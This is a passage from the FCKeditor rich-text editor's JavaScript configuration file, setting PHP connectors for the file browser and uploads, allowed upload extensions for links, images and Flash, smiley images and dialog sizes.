FCKConfig.JustifyClasses = [] ;

// The following value defines which File Browser connector and Quick Upload
// "uploader" to use. It is valid for the default implementaion and it is here
// just to make this configuration file cleaner.
// It is not possible to change this value using an external file or even
// inline when creating the editor instance. In that cases you must set the
// values of LinkBrowserURL, ImageBrowserURL and so on.
// Custom implementations should just ignore it.
var _FileBrowserLanguage	= 'php' ;	// asp | aspx | cfm | lasso | perl | php | py
var _QuickUploadLanguage	= 'php' ;	// asp | aspx | cfm | lasso | perl | php | py

// Don't care about the following two lines. It just calculates the correct connector
// extension to use for the default File Browser (Perl uses "cgi").
var _FileBrowserExtension = _FileBrowserLanguage == 'perl' ? 'cgi' : _FileBrowserLanguage ;
var _QuickUploadExtension = _QuickUploadLanguage == 'perl' ? 'cgi' : _QuickUploadLanguage ;

FCKConfig.LinkBrowser = true ;
FCKConfig.LinkBrowserURL = FCKConfig.BasePath + 'filemanager/browser/default/browser.html?Connector=' + encodeURIComponent( FCKConfig.BasePath + 'filemanager/connectors/' + _FileBrowserLanguage + '/connector.' + _FileBrowserExtension ) ;
FCKConfig.LinkBrowserWindowWidth	= FCKConfig.ScreenWidth * 0.7 ;		// 70%
FCKConfig.LinkBrowserWindowHeight	= FCKConfig.ScreenHeight * 0.7 ;	// 70%

FCKConfig.ImageBrowser = true ;
FCKConfig.ImageBrowserURL = FCKConfig.BasePath + 'filemanager/browser/default/browser.html?Type=Image&Connector=' + encodeURIComponent( FCKConfig.BasePath + 'filemanager/connectors/' + _FileBrowserLanguage + '/connector.' + _FileBrowserExtension ) ;
FCKConfig.ImageBrowserWindowWidth  = FCKConfig.ScreenWidth * 0.7 ;	// 70% ;
FCKConfig.ImageBrowserWindowHeight = FCKConfig.ScreenHeight * 0.7 ;	// 70% ;

FCKConfig.FlashBrowser = true ;
FCKConfig.FlashBrowserURL = FCKConfig.BasePath + 'filemanager/browser/default/browser.html?Type=Flash&Connector=' + encodeURIComponent( FCKConfig.BasePath + 'filemanager/connectors/' + _FileBrowserLanguage + '/connector.' + _FileBrowserExtension ) ;
FCKConfig.FlashBrowserWindowWidth  = FCKConfig.ScreenWidth * 0.7 ;	//70% ;
FCKConfig.FlashBrowserWindowHeight = FCKConfig.ScreenHeight * 0.7 ;	//70% ;

FCKConfig.LinkUpload = true ;
FCKConfig.LinkUploadURL = FCKConfig.BasePath + 'filemanager/connectors/' + _QuickUploadLanguage + '/upload.' + _QuickUploadExtension ;
FCKConfig.LinkUploadAllowedExtensions	= ".(7z|aiff|asf|avi|bmp|csv|doc|fla|flv|gif|gz|gzip|jpeg|jpg|mid|mov|mp3|mp4|mpc|mpeg|mpg|ods|odt|pdf|png|ppt|pxd|qt|ram|rar|rm|rmi|rmvb|rtf|sdc|sitd|swf|sxc|sxw|tar|tgz|tif|tiff|txt|vsd|wav|wma|wmv|xls|xml|zip)$" ;			// empty for all
FCKConfig.LinkUploadDeniedExtensions	= "" ;	// empty for no one

FCKConfig.ImageUpload = true ;
FCKConfig.ImageUploadURL = FCKConfig.BasePath + 'filemanager/connectors/' + _QuickUploadLanguage + '/upload.' + _QuickUploadExtension + '?Type=Image' ;
FCKConfig.ImageUploadAllowedExtensions	= ".(jpg|gif|jpeg|png|bmp)$" ;		// empty for all
FCKConfig.ImageUploadDeniedExtensions	= "" ;							// empty for no one

FCKConfig.FlashUpload = true ;
FCKConfig.FlashUploadURL = FCKConfig.BasePath + 'filemanager/connectors/' + _QuickUploadLanguage + '/upload.' + _QuickUploadExtension + '?Type=Flash' ;
FCKConfig.FlashUploadAllowedExtensions	= ".(swf|flv)$" ;		// empty for all
FCKConfig.FlashUploadDeniedExtensions	= "" ;					// empty for no one

FCKConfig.SmileyPath	= FCKConfig.BasePath + 'images/smiley/msn/' ;
FCKConfig.SmileyImages	= ['regular_smile.gif','sad_smile.gif','wink_smile.gif','teeth_smile.gif','confused_smile.gif','tounge_smile.gif','embaressed_smile.gif','omg_smile.gif','whatchutalkingabout_smile.gif','angry_smile.gif','angel_smile.gif','shades_smile.gif','devil_smile.gif','cry_smile.gif','lightbulb.gif','thumbs_down.gif','thumbs_up.gif','heart.gif','broken_heart.gif','kiss.gif','envelope.gif'] ;
FCKConfig.SmileyColumns = 8 ;
FCKConfig.SmileyWindowWidth		= 320 ;
FCKConfig.SmileyWindowHeight	= 210 ;

FCKConfig.BackgroundBlockerColor = '#ffffff' ;
FCKConfig.BackgroundBlockerOpacity = 0.50 ;

FCKConfig.MsWebBrowserControlCompat = false ;

FCKConfig.PreventSubmitHandler = false ;
